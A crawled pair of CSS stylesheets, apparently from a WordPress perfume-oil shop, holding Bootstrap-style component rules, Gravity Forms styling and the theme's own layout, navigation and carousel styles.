.panel-primary > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #91c672;
}
.panel-success
{
    border-color: #d6e9c6;
}
.panel-success > .panel-heading
{
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge
{
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #d6e9c6;
}
.panel-info
{
    border-color: #bce8f1;
}
.panel-info > .panel-heading
{
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge
{
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #bce8f1;
}
.panel-warning
{
    border-color: #faebcc;
}
.panel-warning > .panel-heading
{
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge
{
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #faebcc;
}
.panel-danger
{
    border-color: #ebccd1;
}
.panel-danger > .panel-heading
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge
{
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #ebccd1;
}
.embed-responsive
{
    position: relative;

    display: block;
    overflow: hidden;

    height: 0;
    padding: 0;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    border: 0;
}
.embed-responsive.embed-responsive-16by9
{
    padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3
{
    padding-bottom: 75%;
}
.well
{
    min-height: 20px;
    margin-bottom: 20px;
    padding: 19px;

    border: 1px solid #e3e3e3;
    border-radius: 4px;
    background-color: #f5f5f5;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote
{
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg
{
    padding: 24px;

    border-radius: 6px;
}
.well-sm
{
    padding: 9px;

    border-radius: 3px;
}
.close
{
    font-size: 21px;
    font-weight: bold;
    line-height: 1;

    float: right;

    opacity: .2;
    color: #000;
    text-shadow: 0 1px 0 #fff;

    filter: alpha(opacity=20);
}
.close:hover,
.close:focus
{
    cursor: pointer;
    text-decoration: none;

    opacity: .5;
    color: #000;

    filter: alpha(opacity=50);
}
button.close
{
    padding: 0;

    cursor: pointer;

    border: 0;
    background: transparent;

    -webkit-appearance: none;
}
.modal-open
{
    overflow: hidden;
}
.modal
{
    position: fixed;
    z-index: 1050;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: none;
    overflow: hidden;

    outline: 0;

    -webkit-overflow-scrolling: touch;
}
.modal.fade .modal-dialog
{
    -webkit-transition: -webkit-transform .3s ease-out;
       -moz-transition:    -moz-transform .3s ease-out;
         -o-transition:      -o-transform .3s ease-out;
            transition:         transform .3s ease-out;
    -webkit-transform: translate3d(0, -25%, 0);
            transform: translate3d(0, -25%, 0);
}
.modal.in .modal-dialog
{
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.modal-open .modal
{
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog
{
    position: relative;

    width: auto;
    margin: 10px;
}
.modal-content
{
    position: relative;

    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
            box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop
{
    position: fixed;
    z-index: 1040;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    background-color: #000;
}
.modal-backdrop.fade
{
    opacity: 0;

    filter: alpha(opacity=0);
}
.modal-backdrop.in
{
    opacity: .5;

    filter: alpha(opacity=50);
}
.modal-header
{
    min-height: 16.42857143px;
    padding: 15px;

    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close
{
    margin-top: -2px;
}
.modal-title
{
    line-height: 1.42857143;

    margin: 0;
}
.modal-body
{
    position: relative;

    padding: 15px;
}
.modal-footer
{
    padding: 15px;

    text-align: right;

    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn
{
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn
{
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block
{
    margin-left: 0;
}
.modal-scrollbar-measure
{
    position: absolute;
    top: -9999px;

    overflow: scroll;

    width: 50px;
    height: 50px;
}
@media (min-width: 768px)
{
    .modal-dialog
    {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content
    {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
                box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm
    {
        width: 300px;
    }
}
@media (min-width: 992px)
{
    .modal-lg
    {
        width: 900px;
    }
}
.tooltip
{
    font-size: 12px;
    line-height: 1.4;

    position: absolute;
    z-index: 1070;

    display: block;
    visibility: visible;

    opacity: 0;

    filter: alpha(opacity=0);
}
.tooltip.in
{
    opacity: .9;

    filter: alpha(opacity=90);
}
.tooltip.top
{
    margin-top: -3px;
    padding: 5px 0;
}
.tooltip.right
{
    margin-left: 3px;
    padding: 0 5px;
}
.tooltip.bottom
{
    margin-top: 3px;
    padding: 5px 0;
}
.tooltip.left
{
    margin-left: -3px;
    padding: 0 5px;
}
.tooltip-inner
{
    max-width: 200px;
    padding: 3px 8px;

    text-align: center;
    text-decoration: none;

    color: #fff;
    border-radius: 4px;
    background-color: #000;
}
.tooltip-arrow
{
    position: absolute;

    width: 0;
    height: 0;

    border-style: solid;
    border-color: transparent;
}
.tooltip.top .tooltip-arrow
{
    bottom: 0;
    left: 50%;

    margin-left: -5px;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow
{
    bottom: 0;
    left: 5px;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow
{
    right: 5px;
    bottom: 0;

    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow
{
    top: 50%;
    left: 0;

    margin-top: -5px;

    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow
{
    top: 50%;
    right: 0;

    margin-top: -5px;

    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow
{
    top: 0;
    left: 50%;

    margin-left: -5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow
{
    top: 0;
    left: 5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow
{
    top: 0;
    right: 5px;

    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover
{
    position: absolute;
    z-index: 1060;
    top: 0;
    left: 0;

    display: none;

    max-width: 276px;
    padding: 1px;

    text-align: left;
    white-space: normal;

    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
            box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.popover.top
{
    margin-top: -10px;
}
.popover.right
{
    margin-left: 10px;
}
.popover.bottom
{
    margin-top: 10px;
}
.popover.left
{
    margin-left: -10px;
}
.popover-title
{
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;

    margin: 0;
    padding: 8px 14px;

    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
    background-color: #f7f7f7;
}
.popover-content
{
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after
{
    position: absolute;

    display: block;

    width: 0;
    height: 0;

    border-style: solid;
    border-color: transparent;
}
.popover > .arrow
{
    border-width: 11px;
}
.popover > .arrow:after
{
    content: '';

    border-width: 10px;
}
.popover.top > .arrow
{
    bottom: -11px;
    left: 50%;

    margin-left: -11px;

    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after
{
    bottom: 1px;

    margin-left: -10px;

    content: ' ';

    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow
{
    top: 50%;
    left: -11px;

    margin-top: -11px;

    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after
{
    bottom: -10px;
    left: 1px;

    content: ' ';

    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow
{
    top: -11px;
    left: 50%;

    margin-left: -11px;

    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after
{
    top: 1px;

    margin-left: -10px;

    content: ' ';

    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow
{
    top: 50%;
    right: -11px;

    margin-top: -11px;

    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after
{
    right: 1px;
    bottom: -10px;

    content: ' ';

    border-right-width: 0;
    border-left-color: #fff;
}
.carousel
{
    position: relative;
}
.carousel-inner
{
    position: relative;

    overflow: hidden;

    width: 100%;
}
.carousel-inner > .item
{
    position: relative;

    display: none;

    -webkit-transition: .6s ease-in-out left;
         -o-transition: .6s ease-in-out left;
            transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img
{
    line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev
{
    display: block;
}
.carousel-inner > .active
{
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev
{
    position: absolute;
    top: 0;

    width: 100%;
}
.carousel-inner > .next
{
    left: 100%;
}
.carousel-inner > .prev
{
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right
{
    left: 0;
}
.carousel-inner > .active.left
{
    left: -100%;
}
.carousel-inner > .active.right
{
    left: 100%;
}
.carousel-control
{
    font-size: 20px;

    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;

    width: 15%;

    text-align: center;

    opacity: .5;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

    filter: alpha(opacity=50);
}
.carousel-control.left
{
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right
{
    right: 0;
    left: auto;

    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus
{
    text-decoration: none;

    opacity: .9;
    color: #fff;
    outline: 0;

    filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right
{
    position: absolute;
    z-index: 5;
    top: 50%;

    display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left
{
    left: 50%;

    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right
{
    right: 50%;

    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next
{
    font-family: serif;

    width: 20px;
    height: 20px;
    margin-top: -10px;
}
.carousel-control .icon-prev:before
{
    content: '\2039';
}
.carousel-control .icon-next:before
{
    content: '\203a';
}
.carousel-indicators
{
    position: absolute;
    z-index: 15;
    bottom: 10px;
    left: 50%;

    width: 60%;
    margin-left: -30%;
    padding-left: 0;

    list-style: none;

    text-align: center;
}
.carousel-indicators li
{
    display: inline-block;

    width: 10px;
    height: 10px;
    margin: 1px;

    cursor: pointer;
    text-indent: -999px;

    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active
{
    width: 12px;
    height: 12px;
    margin: 0;

    background-color: #fff;
}
.carousel-caption
{
    position: absolute;
    z-index: 10;
    right: 15%;
    bottom: 20px;
    left: 15%;

    padding-top: 20px;
    padding-bottom: 20px;

    text-align: center;

    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn
{
    text-shadow: none;
}
@media screen and (min-width: 768px)
{
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next
    {
        font-size: 30px;

        width: 30px;
        height: 30px;
        margin-top: -15px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev
    {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next
    {
        margin-right: -15px;
    }
    .carousel-caption
    {
        right: 20%;
        left: 20%;

        padding-bottom: 30px;
    }
    .carousel-indicators
    {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after
{
    display: table;

    content: ' ';
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after
{
    clear: both;
}
.center-block
{
    display: block;

    margin-right: auto;
    margin-left: auto;
}
.pull-right
{
    float: right !important;
}
.pull-left
{
    float: left !important;
}
.hide
{
    display: none !important;
}
.show
{
    display: block !important;
}
.invisible
{
    visibility: hidden;
}
.text-hide
{
    font: 0/0 a;

    color: transparent;
    border: 0;
    background-color: transparent;
    text-shadow: none;
}
.hidden
{
    display: none !important;
    visibility: hidden !important;
}
.affix
{
    position: fixed;

    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
@-ms-viewport
{
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg
{
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block
{
    display: none !important;
}
@media (max-width: 767px)
{
    .visible-xs
    {
        display: block !important;
    }
    table.visible-xs
    {
        display: table;
    }
    tr.visible-xs
    {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs
    {
        display: table-cell !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-block
    {
        display: block !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-inline
    {
        display: inline !important;
    }
}
@media (max-width: 767px)
{
    .visible-xs-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm
    {
        display: block !important;
    }
    table.visible-sm
    {
        display: table;
    }
    tr.visible-sm
    {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm
    {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-block
    {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-inline
    {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .visible-sm-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md
    {
        display: block !important;
    }
    table.visible-md
    {
        display: table;
    }
    tr.visible-md
    {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md
    {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-block
    {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-inline
    {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .visible-md-inline-block
    {
        display: inline-block !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg
    {
        display: block !important;
    }
    table.visible-lg
    {
        display: table;
    }
    tr.visible-lg
    {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg
    {
        display: table-cell !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-block
    {
        display: block !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-inline
    {
        display: inline !important;
    }
}
@media (min-width: 1200px)
{
    .visible-lg-inline-block
    {
        display: inline-block !important;
    }
}
@media (max-width: 767px)
{
    .hidden-xs
    {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px)
{
    .hidden-sm
    {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px)
{
    .hidden-md
    {
        display: none !important;
    }
}
@media (min-width: 1200px)
{
    .hidden-lg
    {
        display: none !important;
    }
}
.visible-print
{
    display: none !important;
}
@media print
{
    .visible-print
    {
        display: block !important;
    }
    table.visible-print
    {
        display: table;
    }
    tr.visible-print
    {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print
    {
        display: table-cell !important;
    }
}
.visible-print-block
{
    display: none !important;
}
@media print
{
    .visible-print-block
    {
        display: block !important;
    }
}
.visible-print-inline
{
    display: none !important;
}
@media print
{
    .visible-print-inline
    {
        display: inline !important;
    }
}
.visible-print-inline-block
{
    display: none !important;
}
@media print
{
    .visible-print-inline-block
    {
        display: inline-block !important;
    }
}
@media print
{
    .hidden-print
    {
        display: none !important;
    }
}
/* LESS */
.gform_wrapper ul
{
    padding-left: 0;

    list-style: none;
}
.gform_wrapper li
{
    margin-bottom: 15px;
}
.gform_wrapper form
{
    margin-bottom: 0;
}
.gform_wrapper .gfield_required
{
    padding-left: 1px;

    color: #a94442;
}
.ginput_container input,
.ginput_container select,
.ginput_container textarea
{
    font-size: 14px;
    line-height: 1.42857143;

    display: block;

    width: 100%;
    height: 34px;
    padding: 6px 12px;

    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
         -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.ginput_container input:focus,
.ginput_container select:focus,
.ginput_container textarea:focus
{
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.ginput_container input::-moz-placeholder,
.ginput_container select::-moz-placeholder,
.ginput_container textarea::-moz-placeholder
{
    opacity: 1;
    color: #777;
}
.ginput_container input:-ms-input-placeholder,
.ginput_container select:-ms-input-placeholder,
.ginput_container textarea:-ms-input-placeholder
{
    color: #777;
}
.ginput_container input::-webkit-input-placeholder,
.ginput_container select::-webkit-input-placeholder,
.ginput_container textarea::-webkit-input-placeholder
{
    color: #777;
}
.ginput_container input[disabled],
.ginput_container select[disabled],
.ginput_container textarea[disabled],
.ginput_container input[readonly],
.ginput_container select[readonly],
.ginput_container textarea[readonly],
fieldset[disabled] .ginput_container input,
fieldset[disabled] .ginput_container select,
fieldset[disabled] .ginput_container textarea
{
    cursor: not-allowed;

    opacity: 1;
    background-color: #eee;
}
textarea.ginput_container input,
textarea.ginput_container select,
textarea.ginput_container textarea
{
    height: auto;
}
.ginput_container textarea
{
    height: auto;
}
.gform_button
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;

    display: inline-block;

    margin-bottom: 0;
    padding: 6px 12px;

    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    color: #fff;
    border: 1px solid transparent;
    border-color: #83bf60;
    border-radius: 4px;
    background-color: #91c672;
    background-image: none;
}
.gform_button:focus,
.gform_button:active:focus,
.gform_button.active:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.gform_button:hover,
.gform_button:focus
{
    text-decoration: none;

    color: #333;
}
.gform_button:active,
.gform_button.active
{
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.gform_button.disabled,
.gform_button[disabled],
fieldset[disabled] .gform_button
{
    cursor: not-allowed;
    pointer-events: none;

    opacity: .65;
    -webkit-box-shadow: none;
            box-shadow: none;

    filter: alpha(opacity=65);
}
.gform_button:hover,
.gform_button:focus,
.gform_button:active,
.gform_button.active,
.open > .dropdown-toggle.gform_button
{
    color: #fff;
    border-color: #64a041;
    background-color: #75b74e;
}
.gform_button:active,
.gform_button.active,
.open > .dropdown-toggle.gform_button
{
    background-image: none;
}
.gform_button.disabled,
.gform_button[disabled],
fieldset[disabled] .gform_button,
.gform_button.disabled:hover,
.gform_button[disabled]:hover,
fieldset[disabled] .gform_button:hover,
.gform_button.disabled:focus,
.gform_button[disabled]:focus,
fieldset[disabled] .gform_button:focus,
.gform_button.disabled:active,
.gform_button[disabled]:active,
fieldset[disabled] .gform_button:active,
.gform_button.disabled.active,
.gform_button[disabled].active,
fieldset[disabled] .gform_button.active
{
    border-color: #83bf60;
    background-color: #91c672;
}
.gform_button .badge
{
    color: #91c672;
    background-color: #fff;
}
.gform_wrapper .gfield_error .gfield_label
{
    color: #a94442;
}
.gform_wrapper .gfield_error input,
.gform_wrapper .gfield_error select,
.gform_wrapper .gfield_error textarea
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.gform_wrapper .gfield_error input:focus,
.gform_wrapper .gfield_error select:focus,
.gform_wrapper .gfield_error textarea:focus
{
    border-color: #a94442;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(169, 68, 66, .6);
            box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(169, 68, 66, .6);
}
.validation_error
{
    margin-bottom: 20px;
    padding: 15px;

    color: #a94442;
    border: 1px solid transparent;
    border-color: #ebccd1;
    border-radius: 4px;
    background-color: #f2dede;
}
.validation_error h4
{
    margin-top: 0;

    color: inherit;
}
.validation_error .alert-link
{
    font-weight: bold;
}
.validation_error > p,
.validation_error > ul
{
    margin-bottom: 0;
}
.validation_error > p + p
{
    margin-top: 5px;
}
.validation_error hr
{
    border-top-color: #e4b9c0;
}
.validation_error .alert-link
{
    color: #843534;
}
#gforms_confirmation_message
{
    margin-bottom: 20px;
    padding: 15px;

    color: #3c763d;
    border: 1px solid transparent;
    border-color: #d6e9c6;
    border-radius: 4px;
    background-color: #dff0d8;
}
#gforms_confirmation_message h4
{
    margin-top: 0;

    color: inherit;
}
#gforms_confirmation_message .alert-link
{
    font-weight: bold;
}
#gforms_confirmation_message > p,
#gforms_confirmation_message > ul
{
    margin-bottom: 0;
}
#gforms_confirmation_message > p + p
{
    margin-top: 5px;
}
#gforms_confirmation_message hr
{
    border-top-color: #c9e2b3;
}
#gforms_confirmation_message .alert-link
{
    color: #2b542c;
}


--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/theme.css
body_size: 3189
content:
@import url('//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css');

/*@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700');

@import url('http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700,100');*/

div.products {
    clear: both;
  	border-bottom: 2px solid white;
  	border-top: 2px solid white;
  	padding-top: 15px;
}
div.products .product img {
    border-bottom: 10px solid #FFF;
  display:block;
}
.box-cart{
  display:inline!important;
  }
div.products .product .star-rating {
    display: inline-block;
    margin: 0 12px;
}
.star-rating span:before {
    color: #B62020;
}

.star-rating:before {
    content: "SSSSS";
    color: #A3A3A3;
}
.box a{
  	color: #00253e !important;
  	font-weight: bold;
 }
  
.woocommerce .product .product_title {
    color: #00253e !important;
}

.woocommerce .product .price {
    color: #00253e !important;
}

.woocommerce .product .cart button[type=submit] {
    border: medium none;
}

body {
    font-family: 'Roboto',sans-serif;
}

a:hover {
    text-decoration: none;
}

.bg-white {
    background-color: #fff;
}

.black-bg {
    background-color: #333;
}

.black-bg .header-title {
    color: #fff;
    font-size: 12.1px;
    margin-top: 5px;
    margin-bottom: 5px;
}

.black-bg .navbar {
    margin-bottom: 0;
    min-height: 0;
}

.black-bg .navbar-default {
    border-color: transparent;
    background-color: transparent;
}

.black-bg .header-nav>li>a {
    background-color: transparent;
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 12.1px;
    padding-left: 12px;
    padding-right: 12px;
}

.black-bg .header-nav>li>a:hover {
    text-shadow: 0 0 15px #fff;
    color: #91c672;
}

.home-logo {
    margin-top: 25px;
    margin-bottom: 35px;
}

.header-contacts {
    margin-top: 40px;
    margin-bottom: 0px;
}

.header-contacts .sign-up {
    font-family: 'Roboto Slab',serif;
    color: #000;
    font-size: 12.1px;
    margin-right: 25px;
}

.header-contacts .cart-img {
    margin-right: 15px;
}

.header-contacts .your-cart {
    margin-right: 15px;
}

.header-contacts .your-cart .pipeline {
    margin-left: 5px;
    margin-right: 5px;
}

.header-contacts .social-header {
    margin-left: 2px;
    margin-right: 2px;
}

.black-bg-2 {
    background-color: #333;
}

.sec-nav>li>a {
    color: #fff;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 16px;
}

.sec-nav>li>a:hover,.sec-nav>li.active>a, .nav > li > a:hover, .nav > li > a:focus {
    background-color: #91c672;
}

.grey-bg {
    background-color: #f0f0f0;
    padding-top: 25px;
}

.grey-bg .perfume-girl {
    border-bottom: 30px solid #f0f0f0;
}

.grey-bg .carousel-control.right {
    background: none;
}

.grey-bg .carousel-control.left {
    background: none;
}

.grey-bg .carousel-caption {
    right: 8%;
    left: 8%;
    margin-bottom: 0;
    text-align: center;
    border-radius: 3px;
    text-shadow: none;
    margin-bottom: 180px;
}

.grey-bg .carousel-control {
    width: 10%;
    bottom: auto;
}

.grey-bg .carousel-control .icon-prev,.grey-bg .carousel-control .glyphicon-chevron-left {
    background-image: url(../images/left-caret.png);
    background-repeat: no-repeat;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-control:hover .icon-prev:hover,.grey-bg .carousel-control:hover .glyphicon-chevron-left:hover {
    background-image: url(../images/left-hover.png);
    background-repeat: no-repeat;
}

.grey-bg .carousel-control .icon-next,.grey-bg .carousel-control .glyphicon-chevron-right {
    background-image: url(../images/right-caret.png);
    background-repeat: no-repeat;
    right: 25px;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-control:hover .icon-next:hover,.grey-bg .carousel-control:hover .glyphicon-chevron-right:hover {
    background-image: url(../images/right-hover.png);
    background-repeat: no-repeat;
}

.grey-bg .carousel-control .glyphicon-chevron-left,.grey-bg .carousel-control .glyphicon-chevron-right,.grey-bg .carousel-control .icon-prev,.grey-bg .carousel-control .icon-next {
    font-size: 0;
    height: 40px;
    width: 40px;
}

.grey-bg .carousel-txt-1 {
    font-size: 2.7rem;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .carousel-txt-2 {
    font-size: 1.8rem;
    font-weight: 100;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

